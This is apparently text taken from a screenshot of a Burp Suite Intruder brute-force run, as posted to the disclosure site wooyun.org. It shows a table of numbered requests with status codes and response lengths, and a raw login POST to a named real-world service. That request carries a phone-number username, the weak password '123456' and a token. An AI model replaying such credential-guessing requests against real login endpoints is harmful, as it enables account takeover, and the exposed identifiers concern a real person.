 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
203 150 15 200 1443
406 186 37 200 1258
107 138 53 200 1207
133 150 74 200 1159
493 138 25 200 1159
472 136 75 200 1158
496 180 80 200 1158
84 135 38 200 1127
232 181 33 200 1127
244 182 28 200 1127
455 186 09 200 1127
473 159 90 200 1127
521 134 26 200 1127
617 181 53 200 1127
283 137 01 200 1126
144 180 80 200 1125
478 136 00 200 1125
649 130 47 200 1125
185 181 55 200 1121
215 180 68 200 1121
236 130 86 200 1121
368 183 29 200 1121
116 150 68 200 1120
Request Response
Raw Params Headers Hex
POST /pm/member/login HTTP/1.1
Content-Length: 330
Content-Type: application/x-www-form-urlencoded
Host: secure.95590.cn
Connection: close
Accept-Encoding: gzip
appid=600001&appkey=
JN8qplEQIDAQAB&username=18671246237&password=123456&token=%225D257530FC694DCF9CE3AAD3A60F1391%22
www.wooyun.org